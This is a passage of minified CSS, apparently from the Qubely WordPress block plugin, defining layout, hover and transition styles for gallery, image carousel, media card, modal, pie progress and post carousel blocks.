img{-webkit-transform:scale(1.2);transform:scale(1.2)}.qubely-block-gallery .qubely-gallery-item:hover .qubely-gallery-image-zoom-out img{-webkit-transform:scale(1);transform:scale(1)}.qubely-block-gallery .qubely-gallery-item:hover .qubely-gallery-image-scale img{-webkit-transform:scale(1.05);transform:scale(1.05)}.qubely-block-gallery .qubely-gallery-item:hover .qubely-gallery-image-slide-left img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.qubely-block-gallery .qubely-gallery-item:hover .qubely-gallery-image-slide-right img{-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}.qubely-block-gallery .qubely-gallery-item:hover .qubely-gallery-image-slide-bottom img,.qubely-block-gallery .qubely-gallery-item:hover .qubely-gallery-image-slide-top img{-webkit-transform:translate3d(0,0,0) scale3d(1.2,1.2,1);transform:translate3d(0,0,0) scale3d(1.2,1.2,1)}.qubely-block-gallery .qubely-gallery-item:hover .qubely-gallery-image-container:after{opacity:1;-webkit-transition:.4s;transition:.4s}.qubely-block-gallery .qubely-gallery-item:hover .qubely-gallery-image-container:before{-webkit-transition:.4s;transition:.4s}.qubely-block-gallery .qubely-gallery-item .qubely-gallery-pupup-icon{position:absolute;width:100%;height:100%;z-index:4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:0;opacity:0;-webkit-transition:.4s;transition:.4s;-webkit-transform:translate(0,20px);transform:translate(0,20px);cursor:pointer}.qubely-block-gallery .qubely-gallery-item .qubely-gallery-pupup-icon i{color:#fff}.qubely-block-gallery .qubely-gallery-item:hover .qubely-gallery-pupup-icon{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}.mfp-image-holder .mfp-close:hover{-webkit-box-shadow:none!important;box-shadow:none!important;background:0 0}.mfp-arrow:focus,.mfp-arrow:hover{background:0 0}.qubely-column-grid{display:grid;grid-column-gap:30px;grid-row-gap:30px}.qubely-gallery-item-2 .qubely-column-grid{display:block;-webkit-column-fill:initial;-moz-column-fill:initial;column-fill:initial}.qubely-gallery-item-2 .qubely-column-grid .qubely-gallery-item{display:inline-block;vertical-align:top;width:100%}.qubely-column-grid-xs1{grid-template-columns:1fr}.qubely-column-grid-xs2{grid-template-columns:1fr 1fr}.qubely-column-grid-xs3{grid-template-columns:1fr 1fr 1fr}@media (min-width:767px){.qubely-column-grid-sm1{grid-template-columns:1fr}.qubely-column-grid-sm2{grid-template-columns:1fr 1fr}.qubely-column-grid-sm3{grid-template-columns:1fr 1fr 1fr}.qubely-gallery-item-2 .qubely-column-grid-sm1{-webkit-column-count:1;-moz-column-count:1;column-count:1}.qubely-gallery-item-2 .qubely-column-grid-sm2{-webkit-column-count:2;-moz-column-count:2;column-count:2}.qubely-gallery-item-2 .qubely-column-grid-sm3{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:992px){.qubely-column-grid-md1{grid-template-columns:1fr}.qubely-column-grid-md2{grid-template-columns:1fr 1fr}.qubely-column-grid-md3,.qubely-column-grid-md4,.qubely-column-grid-md5,.qubely-column-grid-md6{grid-template-columns:1fr 1fr 1fr}.qubely-gallery-item-2 .qubely-column-grid-md1{-webkit-column-count:1;-moz-column-count:1;column-count:1}.qubely-gallery-item-2 .qubely-column-grid-md2{-webkit-column-count:2;-moz-column-count:2;column-count:2}.qubely-gallery-item-2 .qubely-column-grid-md3,.qubely-gallery-item-2 .qubely-column-grid-md4,.qubely-gallery-item-2 .qubely-column-grid-md5,.qubely-gallery-item-2 .qubely-column-grid-md6{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:1299px){.qubely-column-grid-md4{grid-template-columns:1fr 1fr 1fr 1fr}.qubely-column-grid-md5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.qubely-column-grid-md6{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.qubely-gallery-item-2 .qubely-column-grid-md4{-webkit-column-count:4;-moz-column-count:4;column-count:4}.qubely-gallery-item-2 .qubely-column-grid-md5{-webkit-column-count:5;-moz-column-count:5;column-count:5}.qubely-gallery-item-2 .qubely-column-grid-md6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}.qubely-block-image-carousel .qubely-image-subtitle div,.qubely-block-image-carousel span.dashicons.dashicons-dismiss{font-size:24px}.qubely-block-image-carousel{-webkit-transition:all .4s;transition:all .4s}.qubely-block-image-carousel .editor-rich-text .editor-rich-text__tinymce{line-height:inherit}.qubely-block-image-carousel .qubely-image-quote .qubely-quote-icon{line-height:1;width:auto;height:auto}.qubely-block-image-carousel .qubely-image-quote.qubely-position-bottom .qubely-quote-icon{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.qubely-block-image-carousel .qubely-single-img.qubely-backend .qubely-image-sliderimage{cursor:pointer;display:block}.qubely-block-image-carousel .qubely-image-placeholder.qubely-image-sliderimage i{padding:120px;width:inherit;height:inherit}.qubely-block-image-carousel .qubely-carousel-item.qubely-carousel-item{-webkit-transition:.4s;transition:.4s}.qubely-block-image-carousel .qubely-image-item span.qubely-slider-description{display:block}.qubely-block-image-carousel .qubely-image-sliderimage.qubely-image-placeholder i{font-size:52px;background:#f7f7f7}.qubely-block-image-carousel .qubely-image-placeholder{width:100%;height:100%}.qubely-block-image-carousel .qubely-image-sliderimage-layout-left,.qubely-block-image-carousel .qubely-image-sliderimage-layout-right{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.qubely-block-image-carousel .qubely-image-sliderimage-layout-left .qubely-image-slidertitle-info{text-align:left}.qubely-block-image-carousel .qubely-image-sliderimage-layout-right .qubely-image-slidertitle-info{text-align:right}.qubely-block-image-carousel .qubely-image-carousel-arrow-down{width:0;height:0;border-left:15px solid transparent;border-right:15px solid transparent;border-top:15px solid #d6d9dd}.qubely-image-layout-3 .qubely-image-carousel-content-wrapper{padding:20px;border-radius:10px;background:#f4f4f4}.qubely-image-layout-3 .qubely-image-carousel-content-wrapper:before{content:" ";position:absolute;width:0;height:0;border-style:solid;-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%);border-width:15px;z-index:1;border-color:#f4f4f4 transparent transparent;left:50%;bottom:-15px}.qubely-image-layout-3 .qubely-image-slidertitle{margin-top:40px;text-align:center}.qubely-image-layout-3 .qubely-image-sliderimage{margin-right:0}.qubely-image-layout-3 .qubely-image-sliderimage-layout-left .qubely-image-slidertitle-info{text-align:center}.qubely-image-layout-1 .qubely-image-sliderimage,.qubely-image-layout-2 .qubely-image-sliderimage{margin-right:20px}.block-editor-block-list__layout .qubely-carousel.qubely-carousel-wrapper{width:85%;margin:0 auto}.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-item{-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-delay:0s;transition-delay:0s}.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-dots ul{margin:0;padding:0;list-style:none;text-align:center}.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-dots ul li .dot-indicator.active{background:#2084f9;width:100%;top:0;border-radius:2px}.qubely-image-item.qubely-image-layout-3 .qubely-image-sliderimage{margin-right:0}.qubely-image-carousel-content-wrapper{position:relative}.qubely-carousel .qubely-carousel-extended-dots ul{margin:-4px;padding:0;list-style:none;text-align:center}.qubely-carousel .qubely-carousel-extended-dots ul li{display:inline-block;height:4px;width:30px;margin:5px;border:0;background:rgba(218,92,92,.4);border-radius:2px;cursor:pointer;position:relative}.qubely-carousel.qubely-carousel-wrapper.is-faded .qubely-carousel-extended-list .qubely-carousel-extended-outer-stage .qubely-carousel-item:not(.active){opacity:.1}.qubely-block-image-carousel.qubely-layout-3 .qubely-carousel.qubely-carousel-wrapper{padding:30px 0 102px}.qubely-block-image-carousel.qubely-layout-3 .qubely-carousel.qubely-carousel-wrapper .qubely-carousel-extended-list{position:relative;overflow:hidden}.qubely-block-image-carousel.qubely-layout-3 .qubely-carousel-extended-outer-stage{position:relative;overflow:inherit}.qubely-block-image-carousel.qubely-layout-3 .qubely-carousel-item{-webkit-transform:scale(1);transform:scale(1)}.qubely-block-image-carousel.qubely-layout-3 .qubely-carousel-item.active{-webkit-transform:scale(1.1);transform:scale(1.1)}.qubely-layout-3 .qubely-carousel .qubely-carousel-extended-list .qubely-carousel-item{padding:0 22px}.qubely-layout-4 .qubely-carousel .qubely-carousel-extended-list .qubely-carousel-item{padding:0 10px}.qubely-image-layout-2 .qubely-image-slider-text,.qubely-image-layout-3 .qubely-image-slider-text,.qubely-image-layout-4 .qubely-image-slider-text,.qubely-image-layout-5 .qubely-image-slider-text,.qubely-image-layout-6 .qubely-image-slider-text{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;padding:30px;height:100%;width:100%;bottom:0;-webkit-transition:.3s;transition:.3s}.qubely-image-layout-2 .qubely-image-slider-text:before,.qubely-image-layout-3 .qubely-image-slider-text:before,.qubely-image-layout-4 .qubely-image-slider-text:before,.qubely-image-layout-5 .qubely-image-slider-text:before,.qubely-image-layout-6 .qubely-image-slider-text:before{content:"";position:absolute;top:0;-webkit-transition:.4s;opacity:0;width:100%;left:0;height:100%;transition:.4s}.qubely-image-slider{position:relative;height:100%}.qubely-image-content{position:absolute;padding:0 50px;color:#fff;width:100%;bottom:0;left:0}.qubely-block-image-carousel .qubely-image-item.qubely-image-layout-5 .qubely-image-placeholder.qubely-image-sliderimage i{padding:56px}.qubely-image-item{height:100%}.qubely-image-item .qubely-image-sliderimage{min-height:100%}.qubely-block-image-carousel.qubely-layout-5 .qubely-carousel.qubely-carousel-wrapper .qubely-carousel-nav-control{height:8px;margin-top:0}.item-layout5 .qubely-image-slider-text{display:none}.qubely-single-img{height:100%;line-height:0}.qubely-image-layout-1 .qubely-image-slider-text:hover:before,.qubely-image-layout-2 .qubely-image-slider-text:hover:before,.qubely-image-layout-3 .qubely-image-slider-text:hover:before,.qubely-image-layout-4 .qubely-image-slider-text:hover:before,.qubely-image-layout-5 .qubely-image-slider-text:hover:before,.qubely-image-layout-6 .qubely-image-slider-text:hover:before{opacity:1}.qubely-slider-image-container.qubely-empty-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#f5f5f5;border:2px dashed #e5e5e5;padding:30px;border-radius:5px;min-height:330px}.qubely-insert-image svg.dashicon.dashicons-insert{fill:currentColor;outline:0}.qubely-insert-image span{margin-top:5px;display:block;line-height:20px}.qubely-block-image-carousel .qubely-media-actions.qubely-field-button-list{top:10px;left:10px;position:absolute;z-index:2}.qubely-block-image-carousel .qubely-carousel .qubely-carousel-item{position:relative;float:left;overflow:hidden}.qubely-block-image-carousel .qubely-carousel .qubely-carousel-item:hover .qubely-repeatable-action-remove,.qubely-carousel-item img,.qubely-pie-progress svg{display:block}.qubely-repeatable-action-remove{display:none;font-size:10px;width:20px;height:20px;line-height:18px;text-align:center;position:absolute;right:10px;border-radius:50%;z-index:4;cursor:pointer;top:10px;padding:0;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,.2);box-shadow:0 0 10px 2px rgba(0,0,0,.2);-webkit-transition:.4s;transition:.4s;color:#e11d0f;background:#fff}.qubely-repeatable-action-remove:hover{color:#e11d0f;background:#e5e5e5}.qubely-repeatable-action-remove span{font-size:16px;line-height:20px}.qubely-block-image-carousel.qubely-layout-3 .qubely-carousel-item .qubely-repeatable-action-remove{right:35px}.qubely-block-image-carousel.qubely-layout-4 .qubely-carousel-item .qubely-repeatable-action-remove{right:25px}.qubely-field-button-list .qubely-button{font-size:14px}.qubely-image-item a.qubely-insert-image{color:#ababab;position:absolute;z-index:9999;text-decoration:none;text-align:center}.qubely-image-item a.qubely-insert-image:hover,.qubely-table-cell-edit .qubely-tc-type-changer-wrap>button span:hover{color:#2184f9}.qubely-image-item .qubely-image-title{line-height:38px}.align-top .qubely-image-content{bottom:initial;top:0}.align-center .qubely-image-content{bottom:34%}.align-bottom .qubely-image-content,.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-nav-control .next-control.nav-control.buttom,.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-nav-control .prev-control.nav-control.buttom{bottom:0}.qubely-postcarousel-category{line-height:20px}.qubely-block-mediacard{position:relative;-webkit-transition:border-color .4s,background-color .4s,-webkit-box-shadow .4s;transition:border-color .4s,background-color .4s,box-shadow .4s;transition:border-color .4s,background-color .4s,box-shadow .4s,-webkit-box-shadow .4s}.qubely-block-mediacard .qubely-mediacard-image img{width:100%}.qubely-block-mediacard.qubely-mediacard-layout-2 .qubely-mediacard-image,.qubely-block-mediacard.qubely-mediacard-layout-2 .qubely-mediacard-video{margin-right:20px;line-height:0}.qubely-block-mediacard.qubely-mediacard-layout-3,.qubely-block-mediacard.qubely-mediacard-layout-6,.qubely-block-mediacard.qubely-mediacard-layout-7{position:relative;overflow:hidden}.qubely-block-mediacard.qubely-mediacard-layout-3 .qubely-block-mediacard-wrapper,.qubely-block-mediacard.qubely-mediacard-layout-6 .qubely-block-mediacard-wrapper,.qubely-block-mediacard.qubely-mediacard-layout-7 .qubely-block-mediacard-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:10}.qubely-block-mediacard.qubely-mediacard-layout-3 .qubely-block-mediacard-wrapper,.qubely-block-mediacard.qubely-mediacard-layout-6 .qubely-block-mediacard-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.qubely-block-mediacard.qubely-mediacard-layout-6 .qubely-mediacard-content-wrapper{width:100%}.qubely-block-mediacard.qubely-mediacard-layout-6 .qubely-block-mediacard-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.qubely-block-mediacard.qubely-mediacard-layout-7 .qubely-block-mediacard-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.qubely-block-mediacard.qubely-mediacard-layout-3:before{position:absolute;content:"";left:0;top:0;bottom:0;right:0;z-index:3;-webkit-transition:.4s;background-image:none;transition:.4s}.qubely-block-mediacard.qubely-mediacard-layout-4 .qubely-block-mediacard-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.qubely-block-mediacard.qubely-mediacard-layout-4 .qubely-mediacard-media_wrapper{position:relative;overflow:hidden;width:100%}.qubely-block-mediacard.qubely-mediacard-layout-4 .qubely-mediacard-media_wrapper img{display:block;width:100%}.qubely-block-mediacard.qubely-mediacard-layout-4 .qubely-mediacard-content-wrapper{margin-top:-80px;width:90%;background:#fff;position:relative;padding:20px}.qubely-block-mediacard-wrapper,.qubely-block-mediacard.qubely-mediacard-layout-5,.qubely-mediacard-media_wrapper{position:relative}.qubely-block-mediacard.qubely-mediacard-layout-5 .qubely-block-mediacard-wrapper{display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.qubely-block-mediacard.qubely-mediacard-layout-5 .qubely-block-mediacard-wrapper .qubely-mediacard-media_wrapper{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.qubely-block-mediacard.qubely-mediacard-layout-5 .qubely-block-mediacard-wrapper .qubely-mediacard-content-wrapper{margin-left:-40px;background:#fff;padding:20px;position:relative}.qubely-block-mediacard .qubely-mediacard-media_wrapper{display:inline-block;line-height:1}.qubely-block-mediacard .qubely-mediacard-media_wrapper.qubely-mediacard-video{display:block;position:relative;padding-bottom:56.25%;padding-top:25px;height:0;overflow:hidden}.qubely-block-mediacard .qubely-mediacard-media_wrapper.qubely-mediacard-video iframe,.qubely-block-mediacard .qubely-mediacard-media_wrapper.qubely-mediacard-video video{position:absolute;top:0;left:0;width:100%;height:100%}.qubely-block-mediacard-wrapper .qubely-mediacard-badge-position.qubely-badge-style-leftTop,.qubely-mediacard-media_wrapper .qubely-mediacard-badge-position.qubely-badge-style-leftTop{left:20px;top:20px;position:absolute;line-height:1}.qubely-block-mediacard-wrapper .qubely-mediacard-badge-position.qubely-badge-style-rightTop,.qubely-mediacard-media_wrapper .qubely-mediacard-badge-position.qubely-badge-style-rightTop{right:20px;top:20px;position:absolute;line-height:1}.qubely-block-mediacard-wrapper .qubely-mediacard-badge-position.qubely-badge-style-leftBottom,.qubely-mediacard-media_wrapper .qubely-mediacard-badge-position.qubely-badge-style-leftBottom{left:20px;bottom:20px;position:absolute;line-height:1}.qubely-block-mediacard-wrapper .qubely-mediacard-badge-position.qubely-badge-style-rightBottom,.qubely-mediacard-media_wrapper .qubely-mediacard-badge-position.qubely-badge-style-rightBottom{right:20px;bottom:20px;position:absolute;line-height:1}.qubely-mediacard-layout-2 .qubely-mediacard-video{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.qubely-mediacard-innerBlocks .block-list-appender{margin-top:30px}.qubely-mediacard-innerBlocks .block-list-appender .block-editor-button-block-appender{outline:#2184f9 dashed 1px;background:0 0}.qubely-mediacard-layout-1 .qubely-mediacard-innerBlocks .block-list-appender,.qubely-mediacard-layout-2 .qubely-mediacard-innerBlocks .block-list-appender{margin:15px}.qubely-mediacard-innerBlocks .block-list-appender>.block-editor-inserter{margin-top:30px}@media (max-width:768px){.qubely-block-mediacard.qubely-mediacard-layout-2 .qubely-block-mediacard-wrapper,.qubely-block-mediacard.qubely-mediacard-layout-5 .qubely-block-mediacard-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.qubely-block-mediacard.qubely-mediacard-layout-5 .qubely-block-mediacard-wrapper .qubely-mediacard-media_wrapper{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.qubely-block-mediacard.qubely-mediacard-layout-5 .qubely-block-mediacard-wrapper .qubely-mediacard-content-wrapper{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin:0!important}.qubely-block-mediacard.qubely-mediacard-layout-2 .qubely-mediacard-image,.qubely-block-mediacard.qubely-mediacard-layout-2 .qubely-mediacard-video{margin-right:0}}.qubely-block-modal-link,.qubely-block-modal-popup{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.qubely-block-modal-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:transparent;cursor:pointer;line-height:1.5;border:0}.qubely-block-modal-link.is-small{padding:5px 10px;font-size:14px}.qubely-block-modal-link.is-medium{padding:8px 15px;font-size:16px}.qubely-block-modal-link.is-large{padding:13px 20px;font-size:18px}.qubely-block-modal-popup{border:2px dashed #fff;background-color:rgba(0,0,0,.6);padding:30px;margin-top:20px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}.qubely-block-modal-popup-content{position:absolute;bottom:100%;font-size:10px;left:0;line-height:20px;display:inline-block}.qubely-block-modal-box{background-color:#fff;padding:20px;position:relative}.qubely-block-modal-close-btn{border:0;background:0 0;cursor:pointer;padding:5px;z-index:11;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#444;-webkit-appearance:none;position:absolute;top:5px;right:5px;font-size:24px;-webkit-transition:.25s;transition:.25s}.qubely-block-modal-close-btn i{padding:0 4px}.qubely-block-modal-title{margin:10px 0;font-size:2rem}.qubely-modal-popup{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:.5s;transition:.5s;-webkit-transition-delay:.25s;transition-delay:.25s}.qubely-modal-box{background-color:#fff;padding:20px;margin:30px 0;position:relative;width:100%;max-width:600px;max-height:calc(100% - 100px);overflow:auto;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:1;animation-iteration-count:1}.qubely-block-pie-progress{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.qubely-progress-parent,.qubely-progress-parent .qubely-progress-inner-text{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.qubely-progress-parent .qubely-progress-inner-text{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;font-size:16px;width:90%;height:90%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.qubely-progress-parent .qubely-progress-inner-text>*{width:100%}.qubely-progress-parent .qubely-progress-inner-text>:first-child{margin-top:auto}.qubely-progress-parent .qubely-progress-inner-text>:last-child{margin-bottom:auto}.qubely-progress-parent .qubely-progress-inner-text .icon-image{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.qubely-progress-parent .qubely-progress-inner-text .icon-image img{max-width:100%;max-height:100%;-o-object-fit:cover;object-fit:cover}.qubely-progress-parent .qubely-progress-inner-text .icon-image .qubely-pie-placeholder{border-radius:4px;height:60px;width:80px;max-width:90%;max-height:90%;line-height:60px;font-size:30px;background:#ddd;text-align:center;color:#666}.qubely-pie-progress-heading{font-size:20px;line-height:1.1;width:100%;letter-spacing:normal;text-transform:none}.qubely-pie-progress,.qubely-progress-parent{max-width:100%}.qubely-postcarousel-is-loading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:200px}@media screen and (min-width:767px){.qubely-post-list-wrapper{display:-ms-flexbox;display:-webkit-box;display:flex}.qubely-post-list-wrapper .qubely-post-list-img{-ms-flex:0 0 40%;-webkit-box-flex:0;flex:0 0 40%;max-width:40%}.qubely-post-list-wrapper .qubely-post-list-img+.qubely-post-list-content{-ms-flex:0 0 60%;-webkit-box-flex:0;flex:0 0 60%;max-width:60%}}.qubely-carousel-item{position:relative}.qubely-carousel-item .qubely-postcarousel-title{margin:0;line-height:28px}.qubely-carousel-item .qubely-postcarousel-btn,.qubely-carousel-item .qubely-postcarousel-btn:hover,.qubely-carousel-item .qubely-postcarousel-title a,.qubely-postcarousel-category a,.qubely-postcarousel-category a:hover,.qubely-postcarousel-meta a,.qubely-postcarousel-meta a:hover{text-decoration:none!important}.qubely-carousel-item .qubely-postcarousel-title a:hover{text-decoration:none}.qubely-carousel-item .qubely-postcarousel-intro,.qubely-carousel-item .qubely-postcarousel-intro p{font-size:15px;line-height:24px;margin:0}.qubely-carousel-item .qubely-postcarousel-meta{font-size:14px;line-height:22px}.qubely-carousel-item .qubely-postcarousel-btn{display:inline-block}.qubely-carousel-item .qubely-button-fill.is-small{padding:5px 10px;font-size:14px}.qubely-carousel-item .qubely-button-fill.is-medium{padding:8px 15px;font-size:16px}.qubely-carousel-item .qubely-button-fill.is-large{padding:13px 20px;font-size:18px}.qubely-post-img .qubely-postcarousel-cat-position{position:absolute}.qubely-post-img .qubely-postcarousel-cat-position.qubely-postcarousel-cat-position-leftTop{top:20px;left:20px}.qubely-post-img .qubely-postcarousel-cat-position.qubely-postcarousel-cat-position-rightTop{top:20px;right:20px}.qubely-post-img .qubely-postcarousel-cat-position.qubely-postcarousel-cat-position-leftBottom{bottom:20px;left:20px}.qubely-post-img .qubely-postcarousel-cat-position.qubely-postcarousel-cat-position-rightBottom{bottom:20px;right:20px}.qubely-postcarousel-category a{-webkit-transition:.4s!important;transition:.4s!important}.qubely-postcarousel-meta span{padding-left:12px;position:relative;padding-right:12px}.qubely-postcarousel-meta span i{margin-right:3px}.qubely-postcarousel-meta span:before{position:absolute;content:"";background:#d8d8d8;left:-1px;top:50%;width:2px;height:2px;border-radius:20px;margin-top:-1px}.qubely-postcarousel-meta span:first-child{padding-left:0}.qubely-postgrid-style-4 .qubely-post-grid-img img,.qubely-postgrid-style-4 .qubely-post-list-img img{position:absolute;width:auto;height:auto;min-width:100%;max-width:none;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);min-height:100%}.qubely-postgrid-style-4>div .qubely-post-grid-img,.qubely-postgrid-style-4>div .qubely-post-list-img{width:100%;max-width:100%}.qubely-postgrid-style-4:before{position:absolute;content:"";left:0;top:0;bottom:0;right:0;z-index:3;-webkit-transition:.4s;transition:.4s}.qubely-post-grid-view:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-zoom-in .qubely-post-image,.qubely-post-grid-view:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-zoom-out .qubely-post-image{-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.2);transform:scale(1.2)}.qubely-post-grid-view:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-zoom-in .qubely-post-image{-webkit-transform:scale(1);transform:scale(1)}.qubely-post-grid-view:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-slide-bottom .qubely-post-image,.qubely-post-grid-view:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-slide-top .qubely-post-image{-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0) scale3d(1.2,1.2,1);transform:translate3d(0,20px,0) scale3d(1.2,1.2,1)}.qubely-post-grid-view:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-slide-top .qubely-post-image{-webkit-transform:translate3d(0,-20px,0) scale3d(1.2,1.2,1);transform:translate3d(0,-20px,0) scale3d(1.2,1.2,1)}.qubely-post-grid-view:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-slide-left .qubely-post-image,.qubely-post-grid-view:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-slide-right .qubely-post-image{-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(20px,0,0) scale3d(1.2,1.2,1);transform:translate3d(20px,0,0) scale3d(1.2,1.2,1)}.qubely-post-grid-view:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-slide-left .qubely-post-image{-webkit-transform:translate3d(-20px,0,0) scale3d(1.2,1.2,1);transform:translate3d(-20px,0,0) scale3d(1.2,1.2,1)}.qubely-post-grid-view:hover:not(.qubely-postgrid-style-4) .qubely-post-img-zoom-out .qubely-post-image{-webkit-transform:scale(1);transform:scale(1)}.qubely-post-grid-view:hover:not(.qubely-postgrid-style-4) .qubely-post-img-zoom-in .qubely-post-image{-webkit-transform:scale(1.2);transform:scale(1.2)}.qubely-post-grid-view:hover:not(.qubely-postgrid-style-4) .qubely-post-img-slide-bottom .qubely-post-image,.qubely-post-grid-view:hover:not(.qubely-postgrid-style-4) .qubely-post-img-slide-left .qubely-post-image,.qubely-post-grid-view:hover:not(.qubely-postgrid-style-4) .qubely-post-img-slide-right .qubely-post-image,.qubely-post-grid-view:hover:not(.qubely-postgrid-style-4) .qubely-post-img-slide-top .qubely-post-image{-webkit-transform:translate3d(0,0,0) scale3d(1.2,1.2,1);transform:translate3d(0,0,0) scale3d(1.2,1.2,1)}.qubely-post-grid-view.qubely-postgrid-style-3 .qubely-post-grid-content{border-radius:10px}.qubely-postcarousel-column{display:grid;grid-column-gap:30px;grid-row-gap:30px}.qubely-postcarousel-column.qubely-postcarousel-layout-5{display:block;-webkit-column-fill:initial;-moz-column-fill:initial;column-fill:initial}.qubely-postcarousel-column.qubely-postcarousel-layout-5>div{margin-bottom:30px}.qubely-postcarousel-layout-3 .qubely-postcarousel:nth-child(1){grid-column-start:1}.qubely-postcarousel-layout-3.qubely-postcarousel-column-md2 .qubely-postcarousel:nth-child(1),.qubely-postcarousel-layout-3.qubely-postcarousel-column-md3 .qubely-postcarousel:nth-child(1),.qubely-postcarousel-layout-3.qubely-postcarousel-column-md4 .qubely-postcarousel:nth-child(1),.qubely-postcarousel-layout-3.qubely-postcarousel-column-md5 .qubely-postcarousel:nth-child(1),.qubely-postcarousel-layout-3.qubely-postcarousel-column-md6 .qubely-postcarousel:nth-child(1){grid-column-end:1}.qubely-postcarousel-layout-4.qubely-postcarousel-column{-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px;display:block}.qubely-postcarousel-layout-4.qubely-postcarousel-column .qubely-postcarousel{display:inline-block;width:100%;height:auto;margin-bottom:30px}.qubely-postcarousel-layout-4.qubely-postcarousel-column-md1{-webkit-column-count:1;-moz-column-count:1;column-count:1}.qubely-postcarousel-layout-4.qubely-postcarousel-column-md2{-webkit-column-count:2;-moz-column-count:2;column-count:2}.qubely-postcarousel-layout-4.qubely-postcarousel-column-md3,.qubely-postcarousel-layout-4.qubely-postcarousel-column-md4,.qubely-postcarousel-layout-4.qubely-postcarousel-column-md5,.qubely-postcarousel-layout-4.qubely-postcarousel-column-md6{-webkit-column-count:1;-moz-column-count:1;column-count:1}@media screen and (max-width:992px){.qubely-post-list-center.qubely-post-list-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.qubely-post-list-view.qubely-postgrid-style-3 .qubely-post-list-wrapper 